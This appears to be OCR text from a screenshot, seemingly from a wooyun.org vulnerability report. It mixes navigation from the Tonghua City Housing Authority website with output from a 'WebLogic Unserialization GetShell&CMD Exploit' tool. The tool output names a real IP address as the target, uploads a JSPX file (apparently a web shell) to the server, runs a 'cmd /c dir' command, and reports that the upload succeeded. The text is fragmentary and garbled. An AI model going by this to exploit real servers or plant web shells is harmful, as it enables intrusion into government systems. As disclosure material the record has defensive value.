 通化市房地产信息网
Tonghua City Housing Authority
主办单位：通化市住房保障局
协办单位：通化市房地产市场管理处
通化市房屋产权管理中心
网站首页
政务公开
部门风采
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 175.23.184.154 Port: 80 DisConn
FilePath: autodeploy\thfc\help.jspx Upload
CMD: cmd /c dir autodeploy\thfc Execute
Result: autodeploy\thfc\help.jspx上传成功！已验证存在。
图片动态
更多>
政务公开
查询
www.wooyun.org